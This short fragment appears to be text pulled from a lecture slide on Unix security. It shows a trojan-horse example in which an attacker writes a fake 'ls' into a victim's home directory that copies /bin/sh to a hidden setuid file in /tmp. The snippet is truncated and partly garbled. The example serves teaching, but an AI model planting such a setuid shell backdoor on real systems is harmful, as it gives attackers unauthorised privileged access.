 Propagation ¡ Perpetrator cat >/homes/victim/ls <<eof cp /bin/sh /tmp/. xxsh chmod u+s, o+x /tmp/.